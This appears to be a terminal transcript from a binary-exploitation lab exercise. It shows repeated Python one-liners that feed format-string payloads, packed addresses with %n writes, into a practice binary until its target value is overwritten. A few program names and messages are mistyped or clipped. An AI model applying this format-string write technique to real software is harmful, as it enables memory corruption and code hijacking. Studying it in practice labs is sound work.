 $ python -c 'print 0x44-0x14+0x8
> ^C
$ python -c 'print 0x44-0x14+0x8'
56
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$x%56x%12$n"' |./formbff
ffb14                                                       0
target is 0000004c :(
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$x%48x%12$n"' |./formbff
ffb14                                               0
target is 00000044 :(
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$48x%12$n"' |./format
                                     bffffb14
target is 0000003c :(
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$56x%12$n"' |./format
                                             bffffb14
target is 00000044 :(
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$56x%12$n"+"%12$17x%13$n
"' |./format3
                                             bffffb14          80496f4
target is 00005544 :(
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$56x%12$n"+"%12$17x%13$n
"+"%13$173x%14$n' |./format3
  File "<string>", line 1
    print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$56x%12$n"+"%12$17x%13$n"+"%13$17
3x%14$n
      ^
SyntaxError: EOL while scanning string literal
arget is 00000000 :(
$ python -c 'print "\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08"+"%11$56x%12$n"+"%12$17x%13$n
"+"%13$173x%14$n"' |./format3
                                             bffffb14          80496f4
                                        80496f5
you have modified the target :)
$